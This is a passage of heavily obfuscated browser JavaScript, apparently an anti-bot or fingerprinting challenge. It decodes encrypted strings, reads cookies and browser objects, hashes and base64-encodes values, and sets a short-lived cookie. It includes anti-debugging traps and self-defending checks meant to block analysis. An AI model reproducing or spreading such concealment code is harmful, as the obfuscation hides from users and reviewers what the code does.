this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x245088['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3b1982){if(!Boolean(~_0x3b1982)){return _0x3b1982;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a9e0a){for(var _0xa98c4f=0x0,_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xa98c4f<_0x536623;_0xa98c4f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a9e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x51100e(_0x1236)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1236['\x6f\x6e\x63\x65']=!![];}_0x1256cf=_0x1236['\x72\x63\x34'](_0x1256cf,_0x1edcc7);_0x1236['\x64\x61\x74\x61'][_0xf57df8]=_0x1256cf;}else{_0x1256cf=_0x1b60c3;}return _0x1256cf;};(function(){var _0x4feaaf=function(){var _0xf57df8=!![];return function(_0x1edcc7,_0x1256cf){var _0x1bdf8f=_0xf57df8?function(){if(_0x1256cf){var _0x10614a=_0x1256cf['\x61\x70\x70\x6c\x79'](_0x1edcc7,arguments);_0x1256cf=null;return _0x10614a;}}:function(){};_0xf57df8=![];return _0x1bdf8f;};}();var _0x21d1f8={'\x65\x75\x61':function _0x385deb(_0x18ea0e,_0x4c4f21){return _0x18ea0e(_0x4c4f21);},'\x43\x64\x63':function _0x49a34b(_0x2d266c,_0x6675d){return _0x2d266c<_0x6675d;},'\x54\x4a\x46':function _0x40419a(_0x27ebc5){return _0x27ebc5();},'\x48\x75\x48':function _0x1046a3(_0x4ca62b,_0x287598){return _0x4ca62b/_0x287598;},'\x6a\x5a\x47':function _0x3837a2(_0x2d3947,_0x337674){return _0x2d3947===_0x337674;},'\x57\x42\x6a':function _0x11fe41(_0x4b3bd4,_0x549420){return _0x4b3bd4%_0x549420;},'\x65\x56\x45':function _0x4d134a(_0x2cf49f,_0x32ed32){return _0x2cf49f(_0x32ed32);},'\x6e\x41\x78':function _0x28b49f(_0x38fcc,_0x369a2e){return _0x38fcc>_0x369a2e;},'\x77\x73\x51':function _0x2b08c3(_0x3ef8cd,_0x2fbaa9){return _0x3ef8cd-_0x2fbaa9;},'\x48\x59\x63':function _0x1dea88(_0x36afd5){return _0x36afd5();},'\x44\x76\x71':function _0x100295(_0x3e9cf4,_0x16f5bb){return _0x3e9cf4==_0x16f5bb;},'\x58\x49\x73':function _0x588e45(_0x5c782e,_0x30ac6d){return _0x5c782e==_0x30ac6d;},'\x55\x4d\x66':function _0x5b3edc(_0x2603ee,_0x55092d){return _0x2603ee!==_0x55092d;},'\x45\x41\x67':function _0x104075(_0x3e86ea,_0xb96b2e){return _0x3e86ea==_0xb96b2e;},'\x7a\x59\x59':function _0x4d72a0(_0x3f3050,_0x179d7e){return _0x3f3050(_0x179d7e);},'\x43\x6c\x70':function _0x33e469(_0x8b1022){return _0x8b1022();},'\x65\x6a\x52':function _0x378af8(_0x326aa4,_0x22b8bc){return _0x326aa4+_0x22b8bc;},'\x4a\x50\x44':function _0x48ffc5(_0x367443,_0x44fea1){return _0x367443(_0x44fea1);}};var _0x3b036e=this[_0x1236('0x0', '\x77\x5d\x4a\x5e')];var _0x51786=_0x3b036e[_0x1236('0x1', '\x64\x68\x6f\x56')];var _0x989703='';var _0xdffb45='';if(_0x21d1f8[_0x1236('0x2', '\x74\x50\x6f\x74')](typeof _0x3b036e[_0x1236('0x3', '\x6d\x5d\x6c\x61')],_0x1236('0x4', '\x4b\x40\x35\x6a'))){_0x989703=_0x3b036e[_0x1236('0x5', '\x29\x6e\x5e\x28')];_0xdffb45=_0x989703[_0x1236('0x6', '\x33\x43\x70\x79')];}var _0x3f8509=_0x3b036e[_0x1236('0x7', '\x55\x76\x33\x33')];var _0x21d8d2=_0x3b036e[_0x1236('0x8', '\x55\x43\x6a\x47')];var _0x526a2a=new _0x3b036e[_0x1236('0x9', '\x65\x54\x23\x30')]()[_0x1236('0xa', '\x48\x58\x43\x78')]();var _0xb10307='';function _0x3639b3(_0x13c426){var _0x232bf0={'\x78\x53\x69':function _0x1a997e(_0x3ed0e2,_0x12b6cd){return _0x3ed0e2<_0x12b6cd;},'\x66\x53\x58':function _0x5f45f3(_0x59b3cd,_0x468636){return _0x59b3cd>>_0x468636;},'\x56\x4a\x48':function _0x1cb7ac(_0x24820f,_0x3c1b6b){return _0x24820f|_0x3c1b6b;},'\x76\x53\x69':function _0x14d73f(_0xc7f1c8,_0x3a2e99){return _0xc7f1c8<<_0x3a2e99;},'\x6b\x76\x53':function _0x45ffda(_0x3a39e4,_0x126a97){return _0x3a39e4&_0x126a97;},'\x6c\x69\x4b':function _0x583c04(_0x5d751e,_0x3b2a19){return _0x5d751e&_0x3b2a19;},'\x6d\x62\x61':function _0x42e3c7(_0x4acc2f,_0x835ef1){return _0x4acc2f|_0x835ef1;},'\x66\x64\x4a':function _0x5b75c8(_0x4c5c9a,_0x1c92cb){return _0x4c5c9a|_0x1c92cb;},'\x4f\x41\x72':function _0x7d9c78(_0x5c1918,_0x15d40d){return _0x5c1918&_0x15d40d;},'\x74\x55\x63':function _0x4f6937(_0x685e4c,_0x277143){return _0x685e4c==_0x277143;},'\x61\x70\x4a':function _0x3c953f(_0x236e43,_0x4cbde7){return _0x236e43>>_0x4cbde7;},'\x53\x48\x7a':function _0x3d5946(_0x1d672b,_0x63b781){return _0x1d672b<<_0x63b781;},'\x46\x43\x42':function _0x56dd02(_0x2eadc2,_0x1815ad){return _0x2eadc2&_0x1815ad;},'\x78\x5a\x55':function _0xb37cf7(_0x49c4e8,_0x266f48){return _0x49c4e8>>_0x266f48;}};var _0x1c21a2=_0x1236('0xb', '\x44\x62\x35\x35')[_0x1236('0xc', '\x32\x33\x51\x23')]('\x7c'),_0x3d102e=0x0;while(!![]){switch(_0x1c21a2[_0x3d102e++]){case'\x30':_0xb1d638='';continue;case'\x31':return _0xb1d638;continue;case'\x32':while(_0x232bf0[_0x1236('0xd', '\x56\x6e\x5e\x46')](_0x5022b9,_0x134971)){var _0x5882c5=_0x1236('0xe', '\x65\x54\x23\x30')[_0x1236('0xf', '\x55\x43\x6a\x47')]('\x7c'),_0x56f815=0x0;while(!![]){switch(_0x5882c5[_0x56f815++]){case'\x30':if(_0x5022b9==_0x134971){_0xb1d638+=_0x362257[_0x1236('0x10', '\x23\x54\x5d\x35')](_0x232bf0[_0x1236('0x11', '\x35\x5d\x34\x69')](_0xf7dc90,0x2));_0xb1d638+=_0x362257[_0x1236('0x12', '\x48\x58\x43\x78')](_0x232bf0[_0x1236('0x13', '\x55\x43\x6a\x47')](_0x232bf0[_0x1236('0x14', '\x33\x43\x70\x79')](_0x232bf0[_0x1236('0x15', '\x55\x43\x6a\x47')](_0xf7dc90,0x3),0x4),_0x232bf0[_0x1236('0x16', '\x62\x48\x32\x29')](_0x42f887,0xf0)>>0x4));_0xb1d638+=_0x362257[_0x1236('0x17', '\x44\x62\x35\x35')](_0x232bf0[_0x1236('0x18', '\x6d\x46\x49\x41')](_0x232bf0[_0x1236('0x19', '\x52\x49\x5d\x31')](_0x42f887,0xf),0x2));_0xb1d638+='\x3d';break;}continue;case'\x31':_0x42f887=_0x13c426[_0x1236('0x1a', '\x62\x4e\x5a\x59')](_0x5022b9++);continue;case'\x32':_0x305897=_0x13c426[_0x1236('0x1b', '\x41\x7a\x4b\x62')](_0x5022b9++);continue;case'\x33':_0xb1d638+=_0x362257[_0x1236('0x1c', '\x56\x30\x76\x71')](_0x232bf0[_0x1236('0x1d', '\x38\x77\x76\x57')](_0x305897,0x3f));continue;case'\x34':_0xb1d638+=_0x362257[_0x1236('0x1e', '\x6b\x46\x73\x56')](_0x232bf0[_0x1236('0x1f', '\x73\x36\x4b\x38')](_0x232bf0[_0x1236('0x20', '\x41\x7a\x4b\x62')](_0x232bf0[_0x1236('0x21', '\x77\x5d\x4a\x5e')](_0x42f887,0xf),0x2),_0x232bf0[_0x1236('0x22', '\x55\x43\x6a\x47')](_0x232bf0[_0x1236('0x23', '\x6d\x33\x6e\x6e')](_0x305897,0xc0),0x6)));continue;case'\x35':_0xb1d638+=_0x362257[_0x1236('0x24', '\x46\x55\x26\x44')](_0x232bf0[_0x1236('0x25', '\x6d\x5d\x6c\x61')](_0x232bf0[_0x1236('0x26', '\x48\x58\x43\x78')](_0x232bf0[_0x1236('0x27', '\x6d\x5d\x6c\x61')](_0xf7dc90,0x3),0x4),(_0x42f887&0xf0)>>0x4));continue;case'\x36':if(_0x232bf0[_0x1236('0x28', '\x4b\x40\x35\x6a')](_0x5022b9,_0x134971)){_0xb1d638+=_0x362257[_0x1236('0x10', '\x23\x54\x5d\x35')](_0x232bf0[_0x1236('0x29', '\x52\x49\x5d\x31')](_0xf7dc90,0x2));_0xb1d638+=_0x362257[_0x1236('0x2a', '\x59\x57\x31\x74')](_0x232bf0[_0x1236('0x2b', '\x4d\x24\x31\x37')](_0x232bf0[_0x1236('0x2c', '\x31\x49\x41\x24')](_0xf7dc90,0x3),0x4));_0xb1d638+='\x3d\x3d';break;}continue;case'\x37':_0xf7dc90=_0x232bf0[_0x1236('0x2d', '\x56\x30\x76\x71')](_0x13c426[_0x1236('0x2e', '\x5a\x56\x41\x6e')](_0x5022b9++),0xff);continue;case'\x38':_0xb1d638+=_0x362257[_0x1236('0x2f', '\x29\x6e\x5e\x28')](_0x232bf0[_0x1236('0x30', '\x56\x30\x76\x71')](_0xf7dc90,0x2));continue;}break;}}continue;case'\x33':var _0xf7dc90,_0x42f887,_0x305897;continue;case'\x34':_0x134971=_0x13c426[_0x1236('0x31', '\x59\x57\x31\x74')];continue;case'\x35':var _0x362257=_0x1236('0x32', '\x56\x30\x76\x71');continue;case'\x36':_0x5022b9=0x0;continue;case'\x37':var _0xb1d638,_0x5022b9,_0x134971;continue;}break;}}function _0x3c3358(_0x408722){var _0x4a980c=_0x4feaaf(this,function(){var _0xf57df8=function(){return'\x64\x65\x76';},_0x1edcc7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x53c62a=function(){var _0x281245=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x281245['\x74\x65\x73\x74'](_0xf57df8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xafd404=function(){var _0x31a35c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x31a35c['\x74\x65\x73\x74'](_0x1edcc7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e6b8=function(_0x31fcc1){var _0x4f9997=~-0x1>>0x1+0xff%0x0;if(_0x31fcc1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4f9997)){_0x21f3d7(_0x31fcc1);}};var _0x21f3d7=function(_0x52464d){var _0x5ac333=~-0x4>>0x1+0xff%0x0;if(_0x52464d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ac333){_0x57e6b8(_0x52464d);}};if(!_0x53c62a()){if(!_0xafd404()){_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e6b8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a980c();return function(_0x10e382){_0xb10307+=_0x10e382;return _0x21d1f8[_0x1236('0x33', '\x33\x43\x70\x79')](_0x408722,_0x10e382);};}function _0x30042f(){var _0x348a37={'\x66\x54\x42':function _0x1c6c7b(_0x5618b6){return _0x5618b6();},'\x5a\x72\x56':function _0x2265f9(_0x5c3266,_0x47d5d5){return _0x5c3266<_0x47d5d5;},'\x74\x58\x6b':function _0x10c8ce(_0x372807,_0x5e7ab7){return _0x372807+_0x5e7ab7;}};var _0x28d7fc=_0x1236('0x34', '\x55\x76\x33\x33')[_0x1236('0x35', '\x31\x43\x5b\x40')]('\x7c'),_0x5e69c9=0x0;while(!![]){switch(_0x28d7fc[_0x5e69c9++]){case'\x30':var _0x171919=new _0x3b036e[_0x1236('0x36', '\x73\x36\x4b\x38')](_0x1236('0x37', '\x23\x54\x5d\x35'));continue;case'\x31':var _0x2a9489=new _0x3b036e[_0x1236('0x38', '\x65\x6a\x7a\x56')]();continue;case'\x32':return _0x2a9489;continue;case'\x33':var _0x1026cc=_0x51786[_0x1236('0x39', '\x50\x43\x29\x36')][_0x1236('0x3a', '\x5a\x41\x71\x50')]('\x3b');continue;case'\x34':_0x348a37[_0x1236('0x3b', '\x37\x6d\x73\x62')](_0x2f76eb);continue;case'\x35':for(var _0x299471=0x0;_0x348a37[_0x1236('0x3c', '\x50\x43\x29\x36')](_0x299471,_0x1026cc[_0x1236('0x3d', '\x33\x43\x70\x79')]);_0x299471++){var _0x162cbd=_0x1026cc[_0x299471][_0x1236('0x3e', '\x29\x6e\x5e\x28')](0x0,_0x1026cc[_0x299471][_0x1236('0x3f', '\x32\x33\x51\x23')]('\x3d'));var _0xa39776=_0x1026cc[_0x299471][_0x1236('0x40', '\x62\x4e\x5a\x59')](_0x348a37[_0x1236('0x41', '\x65\x6a\x7a\x56')](_0x1026cc[_0x299471][_0x1236('0x42', '\x52\x49\x5d\x31')]('\x3d'),0x1),_0x1026cc[_0x299471][_0x1236('0x43', '\x56\x6e\x5e\x46')]);if(_0x171919[_0x1236('0x44', '\x41\x7a\x4b\x62')](_0x162cbd)){_0x2a9489[_0x2a9489[_0x1236('0x45', '\x45\x52\x35\x70')]]=_0xa39776;}}continue;}break;}}function _0x2e7940(_0x6f2695){var _0x581408={'\x6d\x70\x68':function _0x2a2bfc(_0x543891){return _0x543891();},'\x53\x59\x67':function _0x5e6991(_0x171adb,_0x365a71){return _0x171adb(_0x365a71);},'\x7a\x66\x50':function _0x2f3766(_0x310e00,_0x592bd7){return _0x310e00+_0x592bd7;},'\x57\x43\x68':function _0x4f7c07(_0x165005,_0x25936e){return _0x165005+_0x25936e;},'\x45\x50\x4e':function _0x1da8ac(_0x1c5577,_0x239cc6,_0x110bad){return _0x1c5577(_0x239cc6,_0x110bad);},'\x6d\x56\x58':function _0x251a9a(_0x5f4c05,_0x373800){return _0x5f4c05<_0x373800;},'\x4c\x61\x59':function _0x206339(_0x447b28,_0x1b6c18){return _0x447b28(_0x1b6c18);},'\x52\x54\x59':function _0x48a0ee(_0x13cd2a,_0x127255){return _0x13cd2a+_0x127255;},'\x6e\x50\x71':function _0x395912(_0x5abb05){return _0x5abb05();},'\x6a\x55\x46':function _0x364a2b(_0x4a1257,_0x45d80b){return _0x4a1257+_0x45d80b;},'\x73\x4e\x56':function _0x5be3cf(_0x5339fd,_0x4db11f){return _0x5339fd%_0x4db11f;},'\x51\x6a\x72':function _0x5255c0(_0x4b88d8,_0x2a7f07){return _0x4b88d8(_0x2a7f07);}};var _0x3781b5=_0x1236('0x46', '\x50\x43\x29\x36')[_0x1236('0x47', '\x74\x50\x6f\x74')]('\x7c'),_0x105e0f=0x0;while(!![]){switch(_0x3781b5[_0x105e0f++]){case'\x30':_0x581408[_0x1236('0x48', '\x41\x7a\x4b\x62')](_0x2f76eb);continue;case'\x31':var _0xf4c61d=_0x581408[_0x1236('0x49', '\x41\x6e\x49\x4c')](_0x30042f);continue;case'\x32':_0x4d46f2(_0x1236('0x4a', '\x45\x52\x35\x70'),_0x220adf,0x14);continue;case'\x33':_0x220adf=_0x581408[_0x1236('0x4b', '\x6b\x46\x73\x56')](btoa,_0x581408[_0x1236('0x4c', '\x4b\x40\x35\x6a')](_0x581408[_0x1236('0x4d', '\x54\x4f\x4d\x6b')](_0x581408[_0x1236('0x4e', '\x54\x4f\x4d\x6b')](_0x581408[_0x1236('0x4f', '\x65\x6a\x7a\x56')](_0x1236,_0x2361[_0x1236('0x50', '\x62\x24\x74\x2a')]-0x1,_0x4a0593[_0x1236('0x51', '\x45\x52\x35\x70')](0x0,0x5)),_0x1236('0x52', '\x56\x6e\x5e\x46'))+_0x502e96,_0x1236('0x53', '\x38\x77\x76\x57')),_0x19bf9e));continue;case'\x34':_0x2361[_0x1236('0x54', '\x31\x49\x41\x24')]();continue;case'\x35':var _0x502e96=_0x401489[_0x1236('0x55', '\x77\x5d\x4a\x5e')]();continue;case'\x36':var _0x401489=new _0x3b036e[_0x1236('0x56', '\x55\x76\x33\x33')](_0xf4c61d[_0x1236('0x57', '\x55\x76\x33\x33')]);continue;case'\x37':for(var _0x455f4f=0x0;_0x581408[_0x1236('0x58', '\x48\x4f\x21\x74')](_0x455f4f,_0xf4c61d[_0x1236('0x59', '\x6b\x46\x73\x56')]);_0x455f4f++){_0x401489[_0x455f4f]=_0x581408[_0x1236('0x5a', '\x46\x55\x26\x44')](_0x40a430,_0x581408[_0x1236('0x5b', '\x56\x6e\x5e\x46')](_0x6f2695,_0xf4c61d[_0x455f4f]));}continue;case'\x38':_0x581408[_0x1236('0x5c', '\x6d\x33\x6e\x6e')](_0x2f76eb);continue;case'\x39':var _0x19bf9e='';continue;case'\x31\x30':var _0xbd195a='\x66\xba\x40\x5c\x18\xfb\x39\x40';var _0x11a886=0x2;var _0x790dcb=0x0;var _0xcb45db=[];for(var _0x1a8c25=0x0;_0x1a8c25<_0xbd195a['\x6c\x65\x6e\x67\x74\x68'];_0x1a8c25++){_0xcb45db['\x70\x75\x73\x68'](_0x1a8c25);}var _0xf0f863=_0xcb45db.map(function(_0x683a3b){return (_0xcb45db[_0x683a3b]%_0x11a886)?'':_0xbd195a[_0x683a3b];})['\x6a\x6f\x69\x6e']('');var _0xa8e0ff=_0xcb45db.map(function(_0x73a783){return (_0xcb45db[_0x73a783]%_0x11a886)?_0xbd195a[_0x73a783]:'';})['\x6a\x6f\x69\x6e']('');var _0xe6978a=[];for(var _0x10e2ef=0x0;_0x10e2ef<_0xf0f863['\x6c\x65\x6e\x67\x74\x68']+_0xa8e0ff['\x6c\x65\x6e\x67\x74\x68'];_0x10e2ef++){_0xe6978a['\x70\x75\x73\x68'](_0x10e2ef);}var _0xd5bb08=_0xe6978a.map(function(_0xe17c6b){return _0xe17c6b%_0x11a886==_0x790dcb?_0xf0f863[_0xe17c6b/_0x11a886]:_0xa8e0ff[_0xe17c6b/_0x11a886|_0x790dcb];})['\x6a\x6f\x69\x6e']('');var _0x7132f0='\x29\x56\xf5\x73\x1b\xc4\x5e\x20';var _0x2b80b0='';var _0xeef97c='';for (var _0xa64e0a=0x0;_0xa64e0a<0x3;_0xa64e0a++){_0x2b80b0+=_0x7132f0[_0xa64e0a];}for (var _0xefc9c3=0x3;_0xefc9c3<_0x7132f0['\x6c\x65\x6e\x67\x74\x68'];_0xefc9c3++){_0xeef97c+=_0x7132f0[_0xefc9c3];}var _0x4a0593=_0x1236('0x5e', _0xd5bb08);continue;case'\x31\x31':for(var _0x455f4f=0x0;_0x455f4f<_0x4a0593[_0x1236('0x5f', '\x46\x55\x26\x44')];_0x455f4f++){_0x19bf9e+=(_0x4a0593[_0x1236('0x60', '\x44\x62\x35\x35')](_0x455f4f)+_0x502e96[_0x1236('0x61', '\x31\x43\x5b\x40')](_0x581408[_0x1236('0x62', '\x62\x48\x32\x29')](_0x455f4f,_0x502e96[_0x1236('0x59', '\x6b\x46\x73\x56')])))[_0x1236('0x63', '\x64\x68\x6f\x56')](0x10);}continue;case'\x31\x32':var _0x220adf;continue;case'\x31\x33':_0x2361[_0x1236('0x64', '\x6d\x46\x49\x41')](_0x581408[_0x1236('0x65', '\x62\x48\x32\x29')](btoa,_0x6f2695));continue;}break;}}function _0x40a430(_0x3dd3cf){var _0x1b5bc7=0x0;for(var _0x19c2cf=0x0;_0x21d1f8[_0x1236('0x66', '\x52\x49\x5d\x31')](_0x19c2cf,_0x3dd3cf[_0x1236('0x67', '\x6d\x46\x49\x41')]);_0x19c2cf++){_0x1b5bc7+=_0x3dd3cf[_0x1236('0x68', '\x73\x36\x4b\x38')](_0x19c2cf);}_0x21d1f8[_0x1236('0x69', '\x4a\x33\x6e\x6e')](_0x2f76eb);return _0x1b5bc7;}function _0x4d46f2(_0x51f787,_0x3de023,_0x576e24){var _0x2e19a0={'\x6e\x70\x52':function _0x4adad5(_0x33cada,_0x30210e){return _0x33cada<_0x30210e;},'\x79\x66\x4e':function _0x508a58(_0x142ca7,_0x23d1b2){return _0x142ca7<_0x23d1b2;},'\x47\x4d\x52':function _0x268aaa(_0x54b392,_0x2a16c3){return _0x54b392+_0x2a16c3;},'\x4c\x48\x6b':function _0x597ba4(_0x364989,_0x2f9ad7){return _0x364989*_0x2f9ad7;},'\x61\x63\x78':function _0xfd41a8(_0x340aac,_0xfb9fd7){return _0x340aac+_0xfb9fd7;},'\x44\x63\x67':function _0x2edf2b(_0x1470c6,_0x3f57c2){return _0x1470c6+_0x3f57c2;},'\x71\x52\x6b':function _0x4b98b5(_0x24a61b,_0x226399){return _0x24a61b+_0x226399;}};var _0x30ca0c=_0x1236('0x6a', '\x59\x57\x31\x74')[_0x1236('0x6b', '\x48\x4f\x21\x74')]('\x7c'),_0x29d49f=0x0;while(!![]){switch(_0x30ca0c[_0x29d49f++]){case'\x30':for(var _0x1644d8=0x0;_0x2e19a0[_0x1236('0x6c', '\x4b\x40\x35\x6a')](_0x1644d8,0x4);_0x1644d8++){_0x28af70+=_0x1ea9c6[_0x1644d8];}continue;case'\x31':var _0x28af70='';continue;case'\x32':for(var _0x4a9cd6=0x4;_0x2e19a0[_0x1236('0x6d', '\x62\x48\x32\x29')](_0x4a9cd6,_0x1ea9c6[_0x1236('0x6e', '\x46\x46\x77\x67')]);_0x4a9cd6++){_0x5f37a6+=_0x1ea9c6[_0x4a9cd6];}continue;case'\x33':var _0x1ea9c6=_0x1236('0x6f', '\x23\x54\x5d\x35');continue;case'\x34':if(_0x576e24){var _0xe8bfef=new _0x3b036e[_0x1236('0x70', '\x44\x62\x35\x35')]();_0xe8bfef[_0x1236('0x71', '\x5e\x49\x31\x75')](_0x2e19a0[_0x1236('0x72', '\x4a\x33\x6e\x6e')](_0xe8bfef[_0x1236('0x73', '\x23\x54\x5d\x35')](),_0x2e19a0[_0x1236('0x74', '\x48\x4f\x21\x74')](_0x576e24,0x3e8)));var _0x1650bf=_0x2e19a0[_0x1236('0x75', '\x6d\x33\x6e\x6e')](_0x1236('0x76', '\x73\x36\x4b\x38'),_0xe8bfef[_0x1236('0x77', '\x54\x4f\x4d\x6b')]());}continue;case'\x35':var _0x5f37a6='';continue;case'\x36':var _0x1650bf='';continue;case'\x37':_0x51786[_0x1236('0x78', '\x48\x58\x43\x78')]=_0x2e19a0[_0x1236('0x79', '\x52\x28\x29\x4e')](_0x2e19a0[_0x1236('0x7a', '\x59\x57\x31\x74')](_0x2e19a0[_0x1236('0x7b', '\x74\x50\x6f\x74')](_0x2e19a0[_0x1236('0x7c', '\x46\x55\x26\x44')](_0x51f787,'\x3d'),_0x3de023),_0x1650bf),_0x1236('0x7d', '\x64\x68\x6f\x56'));continue;}break;}}function _0x5859d5(){function _0x177652(_0x2afebe){if((''+_0x21d1f8[_0x1236('0x7e', '\x62\x48\x32\x29')](_0x2afebe,_0x2afebe))[_0x1236('0x7f', '\x65\x6a\x7a\x56')]!==0x1||_0x21d1f8[_0x1236('0x80', '\x56\x30\x76\x71')](_0x21d1f8[_0x1236('0x81', '\x65\x54\x23\x30')](_0x2afebe,0x14),0x0)){(function(){}[_0x1236('0x82', '\x31\x43\x5b\x40')](_0x1236('0x83', '\x4d\x24\x31\x37'))());}else{(function(){}[_0x1236('0x84', '\x50\x43\x29\x36')](_0x1236('0x85', '\x41\x7a\x4b\x62'))());}return _0x21d1f8[_0x1236('0x86', '\x38\x77\x76\x57')](_0x177652,++_0x2afebe);}try{return _0x177652(0x0);}catch(_0x200098){}};function _0x2f76eb(){if(_0x21d1f8[_0x1236('0x87', '\x55\x43\x6a\x47')](_0x21d1f8[_0x1236('0x88', '\x23\x54\x5d\x35')](new _0x3b036e[_0x1236('0x89', '\x6d\x33\x6e\x6e')]()[_0x1236('0x8a', '\x70\x76\x6c\x36')](),_0x526a2a),0x1f4)){_0x21d1f8[_0x1236('0x8b', '\x44\x62\x35\x35')](_0x5859d5);}}function _0x33b345(_0x21381d){var _0x337e7c={'\x58\x79\x51':function _0x38e58b(_0x3f3276){return _0x3f3276();},'\x63\x46\x51':function _0x116751(_0x2fd50d,_0x504f48){return _0x2fd50d(_0x504f48);},'\x63\x50\x6e':function _0x2d745b(_0x224d9b,_0x3237d8){return _0x224d9b+_0x3237d8;},'\x45\x65\x4f':function _0x1de5da(_0x3d5c2c,_0x34d955){return _0x3d5c2c(_0x34d955);},'\x4c\x41\x61':function _0x1330f7(_0x79572b){return _0x79572b();},'\x44\x57\x55':function _0x3c488a(_0x56e450,_0x279854){return _0x56e450===_0x279854;},'\x66\x52\x53':function _0x2cc500(_0x1bb71e,_0x5cb656){return _0x1bb71e(_0x5cb656);},'\x50\x6b\x43':function _0x5bff9c(_0x3a7e85,_0x54d33c){return _0x3a7e85+_0x54d33c;},'\x63\x4b\x72':function _0x359305(_0x20657d,_0x508fe5){return _0x20657d(_0x508fe5);},'\x51\x72\x46':function _0x4d7fe0(_0x38049f,_0x3f0e04){return _0x38049f(_0x3f0e04);},'\x6e\x76\x67':function _0x29019b(_0xed469a,_0x374bdd){return _0xed469a+_0x374bdd;},'\x72\x65\x6b':function _0x38563a(_0x3b5a11,_0x49dd4c){return _0x3b5a11<_0x49dd4c;},'\x6c\x57\x6e':function _0x32fa85(_0x54523d,_0x316d95){return _0x54523d+_0x316d95;},'\x68\x47\x61':function _0x338491(_0x46ac3c,_0x1dc763){return _0x46ac3c<_0x1dc763;},'\x6d\x66\x41':function _0x165d6f(_0x2a55c9,_0x5ad4af){return _0x2a55c9===_0x5ad4af;},'\x42\x70\x79':function _0xcd25f5(_0x2ac4a9,_0x3d7535){return _0x2ac4a9===_0x3d7535;},'\x57\x4b\x67':function _0x65387a(_0x319e4b,_0x2efe02){return _0x319e4b>_0x2efe02;},'\x56\x62\x42':function _0x24937a(_0x357c8c,_0x3d370e){return _0x357c8c(_0x3d370e);},'\x51\x7a\x78':function _0x444836(_0x5e95aa,_0x43e88a){return _0x5e95aa==_0x43e88a;},'\x76\x58\x51':function _0x1c56b7(_0x51e92c,_0x3a478f){return _0x51e92c(_0x3a478f);},'\x6f\x78\x47':function _0x46610b(_0x3f5830,_0x56f25f){return _0x3f5830+_0x56f25f;},'\x42\x62\x41':function _0xf476c2(_0x41e7c3,_0x49a7b4){return _0x41e7c3+_0x49a7b4;},'\x61\x6a\x4e':function _0x46206e(_0x14a304,_0x41c65f){return _0x14a304(_0x41c65f);},'\x6f\x41\x4e':function _0x19fad6(_0x38980f,_0x72822d){return _0x38980f+_0x72822d;}};var _0x5bfecb=_0x1236('0x8c', '\x73\x36\x4b\x38')[_0x1236('0x8d', '\x52\x44\x57\x37')]('\x7c'),_0x50c2bc=0x0;while(!![]){switch(_0x5bfecb[_0x50c2bc++]){case'\x30':for(var _0x4f839a=0x0;_0x4f839a<_0x21381d[_0x1236('0x67', '\x6d\x46\x49\x41')];_0x4f839a++){var _0x296231=_0x21381d[_0x4f839a][0x0];var _0x22ec3b=_0x21381d[_0x4f839a][0x2];switch(_0x21381d[_0x4f839a][0x1]){case _0x1236('0x8e', '\x62\x4e\x5a\x59'):try{if(typeof _0x337e7c[_0x1236('0x8f', '\x6b\x46\x73\x56')](_0x22ec3b)!==_0x1236('0x90', '\x4d\x24\x31\x37')){_0x526273[_0x526273[_0x1236('0x91', '\x65\x54\x23\x30')]]=_0x337e7c[_0x1236('0x92', '\x59\x5e\x46\x72')](_0x21d8d2,_0x337e7c[_0x1236('0x93', '\x52\x49\x5d\x31')](_0x296231,_0x1236('0x94', '\x6d\x33\x6e\x6e')));}else{_0x526273[_0x526273[_0x1236('0x95', '\x4a\x33\x6e\x6e')]]=_0x337e7c[_0x1236('0x96', '\x6b\x46\x73\x56')](_0x21d8d2,_0x337e7c[_0x1236('0x97', '\x55\x43\x6a\x47')](_0x296231,_0x1236('0x98', '\x74\x6c\x59\x77')));}}catch(_0x43745d){_0x526273[_0x526273[_0x1236('0x99', '\x73\x36\x4b\x38')]]=_0x337e7c[_0x1236('0x9a', '\x70\x76\x6c\x36')](_0x21d8d2,_0x296231+_0x1236('0x9b', '\x38\x77\x76\x57'));}break;case _0x1236('0x9c', '\x65\x54\x23\x30'):try{try{_0x3e88b7=_0x337e7c[_0x1236('0x9d', '\x52\x44\x57\x37')](_0x22ec3b);if(_0x337e7c[_0x1236('0x9e', '\x48\x4f\x21\x74')](typeof _0x3e88b7,_0x1236('0x9f', '\x44\x62\x35\x35'))){_0x526273[_0x526273[_0x1236('0xa0', 